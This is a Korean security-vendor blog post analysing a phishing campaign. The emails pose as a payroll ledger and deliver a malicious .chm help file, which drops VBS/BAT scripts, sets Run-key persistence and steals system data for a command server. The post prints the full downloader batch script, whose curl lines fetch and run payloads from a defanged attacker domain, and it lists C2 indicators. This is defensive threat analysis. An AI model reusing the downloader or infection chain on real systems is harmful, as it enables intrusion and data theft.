상세 컨텐츠

본문

안녕하세요? 이스트시큐리티 시큐리티대응센터(이하 ESRC)입니다.

악성 이메일을 통해 윈도우 도움말 파일(.chm) 파일이 유포되고 있어 주의가 필요합니다.



악성 이메일은 세무 사무실에서 발송한 급여 대장으로 위장하고 있으며,'급여대장'의 파일명을 가진 압축파일을 첨부하여 수신자의 호기심을 유발합니다.

압축 파일 내에는 txt 파일과 함께 또 하나의 압축파일이 있으며, 해당 압축 파일 내에는 '급여대장.chm'이 포함되어 있습니다.

chm 파일 내부에는 악성 스크립트가 포함된 html 파일이 포함되어 있으며, 사용자가 chm 파일 실행 시 정상 파일처럼 위장한 12월분 급여 및 상여 내역이 보여주지만 백그라운드에서는 다음과 같은 악성행위를 합니다.

파일이 실행되면 악성 명령어가 실행되며 %USERPROFILE%\Links 하위경로에 chastart.vbs, chanew.bat 파일을 저장합니다. 이후 chastart.vbs 파일을 실행하며, 실행된 chastart.vbs 파일은 chanew.bat 을 실행합니다.

또한레지스트리 자동실행(HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run)에 chastart.vbs를 등록하여 재부팅 시에도 자동으로 실행될 수 있도록 설정합니다.

chanew.bat 파일은 C&C에 접속하여 추가로 no01.bat와 setup.cab 파일을 내려받고 no01.bat파일을 실행합니다.

@echo off

if exist "C:\Users\Public\documents\wonna.bat" (goto EXIT1)

if exist "C:\Users\Public\documents\no01.bat" (goto EXIT2)

curl "hxxp://donew-order.com/cha11/no01.txt" --output C:\Users\Public\documents\no01.bat > nul

curl "hxxp://donew-order.com/cha11/vbs01.txt" --output C:\Users\Public\documents\setup.cab > nul

timeout -t 3 /nobreak

if exist "C:\Users\Public\documents\no01.bat" (

call C:\Users\Public\documents\no01.bat > nul

)

:EXIT2

call C:\Users\Public\documents\no01.bat > nul

:EXIT1

exit

no01.bat 파일은 실행 후 setup.cab 파일의 압축을 해제 후 wonna.bat 파일을 실행합니다.

setup.cab 파일은 다음과 같은 파일들로 구성되어 있습니다.

start.vbs : 레지스트리에 등록되는 파일

wonna.bat : 레지스트리에 start.vbs 등록 및 no4.bat 실행, 이후 주기적으로 c2에 접속 및 명령 실행

no4.bat : 인포스틸러

upload.vbs : 탈취한 정보 c2에 업로드

download.vbs : c2 접속을 통해 추가 악성코드 다운로드 시도

최종적으로 실행되는 no4.bat 파일은 다운로드 목록, 문서, 하위폴더 파일 목록, 공인 ip정보, 프로세스 목록, 시스템 정보, 바탕화면 캡쳐 후 공격자 서버로 전송합니다.

사용자 여러분들께서는 수상한 이메일에 첨부되어 있는 파일의 열람을 지양해 주시기 바라며, 유사한 위협 사례들이 꾸준히 발견되고 있다는 점을 명심해 주시기 바랍니다.

현재 알약에서는 해당 악성코드에 대해 Trojan.Downloader.VBS.Agent, Trojan.BAT.Agent 등으로 탐지중에 있습니다.

c2

hxxp://donew-order[.]com/cha11/no01.txt

hxxp://donew-order[.]com/cha11/vbs01.txt

hxxp://wintop-rus[.]com/don11/%COMPUTERNAME%.txt

hxxp://wintop-rus[.]com/uon11/upload.php

'악성코드 분석 리포트' 카테고리의 다른 글

| OneNote 파일을 이용해 유포되는 AsyncRAT 주의! (0) | 2023.01.16 |

|---|---|

| 김수키(Kimsuky)조직, 카카오 피싱 공격 진행 중 (0) | 2023.01.13 |

| ESRC 주간 Email 위협 통계 (1월 첫째주) (0) | 2023.01.09 |

| 택배 사칭 스미싱 사기 주의! (0) | 2023.01.03 |

| ESRC 주간 Email 위협 통계 (12월 다섯째주) (0) | 2023.01.02 |

댓글 영역